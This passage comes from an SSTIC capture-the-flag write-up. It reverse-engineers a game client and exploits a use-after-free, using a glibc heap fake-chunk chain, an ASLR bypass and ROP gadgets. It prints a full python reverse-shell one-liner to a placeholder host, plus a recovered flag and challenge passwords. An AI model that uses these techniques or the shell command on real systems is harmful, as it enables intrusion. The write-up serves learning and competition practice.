

### d. Server

The server is written in python. The source code is provided.

It keeps the status of the players in the *player db* dictionary and the list of the platform objects in the *world\_objects* instance.

It contains 2 threads.

One thread is used to process the incoming commands received by the clients.

Another thread is used to send periodically to all the clients, the status of all the players and the locations of the objects on the platform.

A new client sends an AUTHENTICATION\_PDU command to the server. The server checks the validity of the license key and creates a player\_id and a token for the new client.

All the commands (excepted AUTHENTICATION\_PDU ) send by the clients to the server have to contain the authentication token.

The token is a 16 bytes random value, so it's not possible to impersonate another player to the server.

#### e. Client

{

We don't have the source code of the client. However, the program has not been stripped and also contains debug information.

The *main* function after some initializations, starts the *network\_thread* and enter the *main\_loop*.

Regardless of the SDL threads used for the graphics and audio, the client uses 2 threads:

The main thread runs the rendering loop in the function *main\_loop().*

The network thread manages all the commands received from the server in the function *network\_thread\_worker()*

```
undefined8 main(int param_1,long param_2)
 undefined8 uVar1;
 int iVar2;
size t sVar3;
 undefined8 uVar4;
 char *local_98;
 char *local_90;
undefined local 88 [16];
 undefined local_78 [16];
 undefined local_68 [16];
 undefined local_58 [16];
 undefined local_48 [16];
 undefined8 local_38;
if (param 1 != 5) {
   __printf_chk(1);
  clean_quit(1);
 }
local_98 = *(char **)(param_2 + 8); sVar3 = strlen(local_98);
 if (sVar3 != 0x20) {
   __printf_chk(1);
  clean_quit(1);
 }
\int local 90 = *(char **)(param 2 + 0x10);
 sVar3 = strlen(local_90);
if (sVar3 - 0x10 < 0xffffffffffffffffffff 1) {
   __printf_chk(1);
 \overline{\text{clean\_quit(1)}};
 }
uVar1 = * (undefined8 *)(param2 + 0x18); strtol(*(char **)(param_2 + 0x20),(char **)0x0,10);
 init_teams();
 iVar2 = SDL_Init(0xf231);
if (iVar2 != 0) {
  uVar4 = SDL_GetError();
    __printf_chk(1,"[x] %s failed: %s\n","SDL_Init",uVar4);
  clean_quit(1);
  }
  iVar2 = SDL_CreateWindowAndRenderer(0x420,0x260,4,&window,&renderer);
  if (iVar2 != 0) {
  uVar4 = SDL_GetError();
   __printf_chk(1,"[x] %s failed: %s\n","SDL_CreateWindowAndRenderer",uVar4);
  clean_quit(1);
 }
 SDL_SetWindowResizable(window,0);
 SDL_SetWindowTitle(window,"Greenshard Brawl");
```

```
init_fonts();
 init_objects(renderer);
init_maps(renderer);
 init_hud(renderer);
 network_init(uVar1);
 local_48 = ZEXT816(0);
 local_58 = ZEXT816(0);
local_68 = ZEXT816(0); local_78 = ZEXT816(0);
 local_88 = ZEXT816(0);
local 38 = 0;
iVar2 = pthread_create(&network_thread,(pthread_attr_t *)0x0,network_thread_worker,&local_98);
 if (iVar2 < 0) {
    __printf_chk(1,"[x] Error creating network thread\n");
  clean_quit(1);
 }
 pthread_mutex_lock((pthread_mutex_t *)local_88);
 pthread_cond_wait((pthread_cond_t *)(local_68 + 8),(pthread_mutex_t *)local_88);
 pthread_mutex_unlock((pthread_mutex_t *)local_88);
load_tiles(renderer);
 load_sprites(renderer);
init music();
 play_music();
 fflush(stdout);
 main_loop();
 clean_quit(0);
 return 0;
}
```
#### The main\_loop function is the rendering loop of the game

```
void __cdecl main_loop()
{
 time_t v0; // r14
 Player *v1; // rax
   __int64 lock; // rdi
 Player *v3; // rax
 int v4; // r12d
 int hp; // r15d
 signed __int64 v6; // rax
 Player *v7; // rax
 tick = 0LL;
v0 = time(0LL); SDL_LockMutex(local_player->lock);
 v1 = local_player;
 local_player->is_afk = 0;
lock = (int64)v1->lock;
 SDL_UnlockMutex(v1->lock);
 if ( local_player )
  {
  .<br>do
   {
    tick = SDL_GetTicks64(lock);
   if ( time(OLL) - v0 >= 11) {
     SDL_LockMutex(local_player->lock);
     v3 = local_player;
     local_player->is_afk = 1;
    SDL_UnlockMutex(v3->lock);
    }
   v4 = 1:
    while ( (unsigned int)SDL_PollEvent(&event) )
    {
    if ( event == 256) {
     v4 = 0; }
     else if ( event == 768 )
     {
```

```
v0 = time(0LL); SDL_LockMutex(local_player->lock);
    v7 = local_player;
    local_player->is_afk = 0;
    SDL_UnlockMutex(v7->lock);
    if ( HIDWORD(status) == 27 )
    v4 = 0; }
   else if ( event == quit_from_network_thread_event )
   {
   clean_quit(status);
   }
  }
 handle keyboard state();
  check_shield_expiry();
 move_player();
  SDL_LockMutex(local_player->lock);
  hp = local_player->hp;
  SDL_UnlockMutex(local_player->lock);
 if ( hp > 0 )
  network_send_client_player_info();
  register_seizings();
  register_hits();
  SDL_RenderClear(renderer);
  render_map((SDL_Renderer *)renderer);
  render_map_decorations((SDL_Renderer *)renderer);
  render_objects((SDL_Renderer *)renderer);
  render_players((SDL_Renderer *)renderer);
  render_hud((SDL_Renderer *)renderer);
  lock = renderer;
  SDL_RenderPresent(renderer);
 delete disconnected players();
  v6 = SDL_GetTicks64(lock) - tick;
 if (v6 \le 24)
  {
  lock = (unsigned int)(25 - v6); SDL_Delay(lock);
  }
 }
 while ( v4 && local_player );
```
The *network\_thread\_worker* calls the *network\_authenticate* function that will send the command AUTHENTICATION\_PDU to the server, wait for the answer (the message AUTHENTICATION\_RESPONSE\_PDU) and finally will initialize the local player structure.

After the initialization, the network thread enters an infinite loop to process the commands received from the server.

```
void *__fastcall network_thread_worker(void *arg)
{
 time_t v1; // r15
time t v2; // rax
 time_t v3; // r12
time_t v4: // rbp
  __int64 i; // rbx
 void *v6; // rdi
  _int64 v7; // rdx
 Player *player_by_id; // rax
 Player *v9; // rbp
  __int16 *v10; // rdx
 void *result; // rax
 time_t v12; // [rsp+0h] [rbp-38h]
```
 } }

quit\_from\_network\_thread\_event = SDL\_RegisterEvents(1LL);

```
 network_authenticate(*(char **)arg, *((char **)arg + 1));
 pthread_mutex_lock((pthread_mutex_t *)((char *)arg + 16));
 pthread_cond_signal((pthread_cond_t *)((char *)arg + 56));
 pthread_mutex_unlock((pthread_mutex_t *)((char *)arg + 16));
v12 = 0LL;v1 = 0LL;
 while ( 1 )
 {
 v2 = time(0LL);if (v2 > v1)
  {
  v^3 = v^2;
   memset((char *)&xmmword_1CA24 + 12, 0, 0xFFF0uLL);
  send buffer = 3;
   xmmword_1CA24 = token;
   if ( sendto(sockfd, &send_buffer, 0x14uLL, 0, &server, server_sockaddr_len) != 20
    && sendto(sockfd, &send_buffer, 0x14uLL, 0, &server, server_sockaddr_len) != 20
    && sendto(sockfd, &send_buffer, 0x14uLL, 0, &server, server_sockaddr_len) != 20 )
   {
     printf_chk(1LL, "[x] Connection error.\n");
    clean_quit(1uLL);
   }
  v1 = v3; }
 v4 = time(0LL);for (i = 0LL; i := 16; +i)
  {
  v6 = (void *)chat feed[i]; if ( v6 && v4 - chat_feed_times[i] >= 5 )
   {
    free(v6);
   chat feed[i] = OLL; }
  }
  network_recv_pdu();
  v7 = LOWORD(recv_buffer[0]);
  switch ( LOWORD(recv_buffer[0]) )
  {
   case 4:
   v12 = time(0LL); handle_server_player_info_pdu();
    if ( !v12 )
    continue;
    goto LABEL_35;
   case 5:
   case 6:
   case 9:
   case 0xA:
   goto LABEL_20;
   case 7:
    if ( HIWORD(recv_buffer[0]) )
    {
     SDL_LockMutex(kill_feed_lock);
       __snprintf_chk(&kill_feed, 93LL, 1LL, 94LL, "%s", (const char *)&word_CA34);
    last_kill_feed_time = tick;
 SDL_UnlockMutex(kill_feed_lock);
 __printf_chk(1LL, "[+] Received text: %s\n", &word_CA34);
 }
    goto LABEL_34;
   case 8:
    handle_map_state_pdu();
    if ( !v12 )
     continue;
    goto LABEL_35;
   case 0xB:
    if ( HIWORD(recv_buffer[0]) == 2 && (player_by_id = get_player_by_id(word_CA34)) != 0LL )
    {
     v9 = player_by_id;
     SDL_LockMutex(player_by_id->lock);
    v9->disconnected = 1;
     SDL_UnlockMutex(v9->lock);
```

```
 if ( v12 )
       goto LABEL_35;
     }
     else
     {
      __printf_chk(1LL, "[+] Received invalid server disconnect, ignoring.\n", v7);
      if ( v12 )
       goto LABEL_35;
     }
     continue;
    case 0xC:
     handle_server_attack_pdu();
    if ( |v12) continue;
     goto LABEL_35;
    default:
     if ( LOWORD(recv_buffer[0]) == 0x8000 )
     {
     \mathbf{v}10 = &word_CA34;
     if ( !HIWORD(recv_buffer[0]) )
      v10 = 0LL;
      printf_chk(1LL, "[+] Error from server: %s\n", v10);
LABEL_34:if ( v12 ) goto LABEL_35;
     }
     else
     {
      if ( LOWORD(recv_buffer[0]) != 4096 )
\overline{\phantom{a}}LABEL_20:
 __printf_chk(
 1LL,
         "[x] Unknown or unsupported command from server (0x%04x). Aborting.\n",
        LOWORD(recv_buffer[0]));
       clean_quit(1uLL);
      }
      handle_chat_pdu();
      if ( v12 )
      {
LABEL 35:
       if ( time(0LL) - v12 >= 11 )
       {
         __printf_chk(1LL, "[x] Server hasn't sent player info in a while, this is abnormal behavior. Aborting.\n");
        clean_quit(1uLL);
       }
      }
     }
     return result;
  }
 }
}
```
#### **Data structures:**

The client manages an array of players. The first element in the array is always the local player. There can be a maximum of 8 players. Each element in the array is a pointer to a player structure.

players : 64 bytes

(struct player \* ) players [8]

The Player structure is the following:



The client also manages an array of objects for the objects that appear on the platform (hearts and green shard).



And finally, an array of chat\_feed pointers is used to store the chat messages received from the other players.

chat\_feed: 64 bytes (char \* ) chat\_feed [8] // Each feed: malloc(n) buffer. chat\_feed\_times : int chat\_feed\_times [8] // Time when the message arrived. After 4 seconds, the message is freed.

## C. Bugs in the client

## **The use after free bug of the shield:**

We can now understand the cause of the shield level bug we noticed when playing the game.

When the player grabs the green shard, the field *pointer* to shield of the local player struct is set to to the address of the green\_shard object. (in the function *register\_seizing).*

The reference counter of the green shard object is incremented and is now equal to 2.

An OBJECT\_SEIZING\_PDU is sent to notify the server that the green shard has been taken by the player.

The server removes the seized object from the map. When the client received the next MAP\_STATE\_PDU message, the green\_shard\_object has been removed. Therefore, the client will decrement the reference counter of the green shard object. The reference counter is now equal to 1. (in function *delete\_object\_by\_id* called by *handle\_map\_state\_pdu*).

When the player moves away from the current map (i.e. he goes to a new screen), the shield is removed from the player. The reference counter of the green shard is decremented and now it reaches 0. So the object is freed. However, the field *pointer\_to\_shield* of the local\_player struct is not modified. Now it points to a free buffer !

## D. Exploit of the user after free bug

## a. Read and write primitive

We know the value pointed by the field *pointer* to shield of the local player struct, as it is sent as the shield strength (aka "greenshard hp") in the ServerPlayerInfo message.

We can also modify this value. If we send an attack to the player, we can choose the attack damage in the command CLIENT ATTACK. When the client will receive the corresponding SERVER ATTACK-MESSAGE, the value attack damage will be subtracted from the shield level.

So if we find a way to control the value of the *pointer* to shield of the local player struct will get read and write primitives to any address. From there it will be pretty easy to get a reverse shell.

## b. Heap corruption

We would like to create a chunk overlap to control the pointer *local player.pointer* to shield.

After the bug the shard object buffer is added in the fastbin of the heap arena used by the netwok\_thread.

*NB: All the memory allocation of the client are done by the network\_thread. So they are made in a heap arena dedicated for this thread. Thanks to that, the allocations of the client are deterministic and are not polluted by all the allocations made by SDL in the rendering loop.* 

With the use after free bug, we can control a pointer in a list of the free chunk of the fastbin.

Thanks to the chat message commands, we can also allocate any buffer of any size in the network\_thread heap. When we send a chat command, the server broadcast the chat message to all the players. When the chat message is received by a client, a buffer is allocated in the heap to store the message (*malloc* called in the function *handle\_chat\_pdu*). Then 4 seconds later, the message buffer is freed (*free* called in the function *network\_thread\_worker*).

The client uses GLIBC version 2.35. This version implements many security improvements in the malloc library. Many heap exploitation techniques are not feasible anymore.

Pointer mangling:

NB: In the free chunk list, the pointers to the next chunk are mangled.

For example a pointer to ptr\_chunk located at the address laddr will be stored as (ptr\_chunk ^(laddr >>12)). So the NULL pointer at the end of the list will be stored as (laddr>>12).

#### *Local\_player chunk:*

I try to use coalescence of chunks with a fake previous size to overlap the local player struct. Unfortunately, it didn't work as glibc checks the consistency of the chunk size and previous size.

In the local player chunk we control the field *last attacker name* (We can choose the name of the player that will attack the targeted local player). So we can try to use this field to create a fake chunk header. Because of memory alignment we can only use the last character of the *last\_attacker\_name* for the fake chunk header. Unfortunately, we can't use this to coalesce chunks with a fake previous size. The buffers we can create with the chat messages are too far from the local player struct, it will require 2 bytes for the chunk size and here we can control only 1 byte.



Dump of the local player struct: (The **last\_attacker\_name** bytes are in **bold**)

So we try another approach:

We will create a chunk overlap on a remote player struct. As the remote player struct will be allocated after the chat buffers we control, it's much easier to get a chunk overlap.

In the remote\_player struct we will modify the pointer *remote\_player.pointer\_to\_shield*. Then we will disconnect the remote player. The function *delete disconnected players* will release the object pointed by *remote\_player.pointer\_to\_shield*.

The idea is to create a fake chunk inside the local\_player struct in choosing properly the last attacker name to have a valid fake chunk header. Then we will set *remote\_player.pointer\_to\_shield* to the address of this fake chunk inside the local\_player struct.

When the remote player is disconnected, the fake chunk in the local player will freed. Then we can send a chat message of the same size. It will be allocated in the fake chunk inside the local\_player struct. We can now control the pointer *local player.pointer* to shield to get read and write primitives to any address.

There is a problem left. Actually the function *delete\_disconnected\_players* won't directly free the object pointed by *remote\_player.pointer\_to\_shield.* But it will first decrement the reference counter and free the buffer only if the reference counter reaches 0.

In our case for the fake chunk inside the local player, the reference counter is the hurt frame field of the local player. So if we send an attack to kill the local player, the hurt frame will be set to 1. We can then disconnect the remote\_player, the function *delete\_disconnected\_players* will free the fake chunk as the reference counter is set to 1*.*

NB: Actually, there is a race condition. The hurt\_frame is reset to 0 when the local\_player is revived. So, if the remote player disconnection is too late, it won't work.

## The exploitation steps are the following:

1/ Trigger the use after free bug with the shield buffer as explained above

2/ Get the value pointed by local\_player. pointer\_to\_shield. As there is only one buffer in the free chunk list, it's a mangled NULL pointer, so it gives laddr>>12.

3/ Create a 63 bytes buffer in which we put a fake free chunk header. A header of 0x35 followed by a mangled NULL pointer.

Send the buffer with a chat cmd.

4/ Insert the fake chunk in the fastbin list. For this we need to modify the pointer pointed by local player. pointer to shield to point to the fake chunk addr. We send an attack command to modify the value. (NB: We also need to use a mangled pointer as above).

5/ We connect a new player (RPlayer) to the server to allocate a new struct player in the heap after the fake chunk.

6/ We wait to make sure the chat buffer sent at step 3 is freed. (The chat messages are freed after 4 seconds).

7/ We send a 2 chat messages of 31 bytes to make sure the fake chunk will be allocated.

8/ We allocate a new 63 bytes buffer to override the content of the buffer sent at step 3. In doing so we can modify the header of the fake chunk to modify its length and overlapped the buffer of the new allocated player(Rplayer). For this purpose, we replace the 0x35 header of the fake chunk with 0xF5.

9/ We wait to make sure the fake chunk is freed.

10/ We now create a 232 bytes buffer that will override the struct player created at the step 5. The buffer will be allocated in the extended fake chunk and so it will override the RPlayer structure.

We modify the *RPlayer.pointer\_to\_shield* to point to another fake chunk inside the local\_player structure. (Not to be confused with the fake chunk of step3).

11/ We disconnect the RPlayer. And we send an attack message to kill the local player. In doing so the hurt frame field of the local player structure will be set to 1.

12/ When the RPlayer is disconnected, the Rplayer shield will be released the reference *RPlayer.pointer\_to\_shield.* As the reference counter is equal to 1, the local\_player fake chunk will be freed.

13/ We can now send a chat message of 71 bytes to override the fake chunk inside the local\_player struct. We now control the local player.pointer to shield. We have read and write primitives to any addresses.

*NB: In addition to the race condition for the localPlayer.hurt\_frame field mentioned previously, there are two other random issues. When a player struct is freed, the free function is called by the main thread in the function delete\_disconnected\_players. It may cause a deadlock as there is a synchronization bug between the main thread and the network\_thread (e.g. If the network\_thread is calling handle\_server\_player\_info\_pdu at the same time). Finally when the fake chunk inside the local\_player is freed by delete\_disconnected\_players, if the tcache entry of the main thread for this chunk size is not full, the fake chunk will be put in this tcache entry . In this case, the fake chunk will be allocated by SDL, causing a crash. Thankfully most of the time, the tcache entry is full, so the fake chunk is put in the fast\_bin of the network\_thread heap arena.*



### c. ASLR bypass

Since we have a read primitive to any address, defeating the ASLR is pretty simple. We already know the addresses of the heap arena of the network\_thread.

We can read the address of the SDL texture field located in a player struct. The SDL texture is allocated in the main\_heap.

Then we read the first field of the SDL\_texture. It's a magic number located inside the SDL library. It gives the address of the SDL library and also the libc as the offset between the dynamic libraries is not modified by ASLR.

From the address of the libc, we can get the address of argv in the stack to get the location of the stack.

Finally, we get the address of the client program itself.

## d. Reverse shell

As python is available in the client docker container, the easiest solution to get a reverse shell is to use a python command.

The following command will do the job:

python3 -c 'import

socket,os,pty;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("XX.XX.XX.XX",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'

We'll send the command in a chat message to have it loaded in client memory.

To launch the command, we will use the *libc.system* function.

Finally to trigger the call to *libc.system*, we'll modify the function pointer *p\_snprintf\_chk* that is called by the function *network\_send\_client\_player\_info.*

We just need 2 ROP gadgets:

0x00005555555592b1 : add rsp, 0x78 ; pop rbx ; pop r14 ; ret 0x000055555555708a : pop rdi ; ret The function pointer is *p\_snprintf\_chk* is set to the address of the ROP gadget ADD\_RSP,0x78.

In the stack we put

- Address of the ROP gadget POP\_RDI,
- address of the buffer where the python command has been loaded,
- address of the *libc.system* function.

When network send client player info is called, the reverse shell will start.

#### **Memo.txt**

Finally, from the reverse shell, we can find a file called memo.txt which contains:

\$ ls -la total 196 drwxr-x--- 1 mafioso-dev mafioso-dev 4096 May 2 15:20 . drwxr-xr-x 1 root root 4096 Mar 16 19:52 .. -rw-r--r-- 1 mafioso-dev mafioso-dev 220 Jan 6 2022 .bash\_logout -rw-r--r-- 1 mafioso-dev mafioso-dev 3771 Jan 6 2022 .bashrc drwx------ 3 mafioso-dev mafioso-dev 4096 May 2 15:20 .cache -rw-r--r-- 1 mafioso-dev mafioso-dev 807 Jan 6 2022 .profile drwxr-xr-x 8 mafioso-dev mafioso-dev 4096 Feb 18 12:03 assets -rwxrwxr-x 1 mafioso-dev mafioso-dev 150096 Mar 16 19:41 client -rw-r--r-- 1 root root 193 Mar 16 19:52 memo.txt -rwxrwxr-x 1 mafioso-dev mafioso-dev 745 Mar 11 21:58 run-client.sh -rwxrwxr-x 1 root root 96 Mar 15 00:27 start.sh drwx------ 3 mafioso-dev mafioso-dev 4096 May 2 15:20 tmp

\$ cat memo.txt gotta check out this link my bro sent me some time http://163.172.99.233:8080/956a07cd264c1df26beedcef1b3187ad

my password because my dumbass brain keeps forgetting it: ave\_viridis\_crystallum

It gives the URL of the next chapter and the password of the SSH account for the user mafioso-dev.

We can get the flag of the level:

#### **SSTIC{ae50935e902c926aa72cd5c526d128c947561f1ec3a0f6df4f753ad4e5e35a90}**

NB: The source of the program to solve the chapter is provided in annex in the file *clntDM.py*

# 5. Chapter 3: The Authenticator in SHAdow

## A. The Chat Service

We're given three components of a chat service:

- MafiaChat, a python server;
- Shardy, a python client;
- HSMM, a RISCV-64 C program used for message signing, which runs on a specialized Hardware Security Module.

We have the sources of every component, there is no reverse engineering to do!

The chat service doesn't provide any confidentiality, all messages are in the clear and can be read by anybody who can access the chat server. No password is required to read the messages!

However, to send a message, we need to be authenticated.

To send a message, the steps are the following:

1/ the client sends to the HSMM a message with:

- The command  $id == 0$  for signing request
- The user id and the password of the sender
- The user\_id of the recipient.
- The message to be sent encoded in base64
- 2 integers hard coded to 1337.

2/ The HSMM does the following operations:

- It checks the validity of the parameters (function hsm\_getline\_check). The user\_id have to start with the character '@' and to contain only alphanumeric characters.
- It sets 2 CSR registers mafia\_0 and mafia\_1 with the integer values provided as parameters in the message from the client (Hard coded to 1337 by the client).
- Then it authenticates the sender. There are 5 users in the system : "@mafiaBOSS, @mafiaBRO, @mafiaDEV, @mafiaTECHNICIAN, @mafiaTEST" . To check the password of the sender, the hsmm computes the SHA512 of the given password and compare the hash with the excepted value for the sender user.
- NB: In the source, we are given the password of the user "@mafiaTEST" : "OnlyRequiredToSignAndSendMessages".
